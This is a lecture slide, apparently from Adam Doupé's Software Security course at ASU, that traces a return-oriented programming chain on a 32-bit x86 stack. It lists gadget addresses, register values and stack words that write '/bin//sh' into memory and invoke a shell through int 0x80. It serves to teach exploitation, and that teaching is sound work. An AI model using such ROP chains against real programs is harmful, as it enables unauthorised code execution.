 0xFFFFFFFF
…
0xbffff628
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x68732f2f
%ebx
%ecx
%edx 0x080ea064
%esp 0xbffff614
%ebp 0x65646362
%eip 0x0809a67f
376
ASU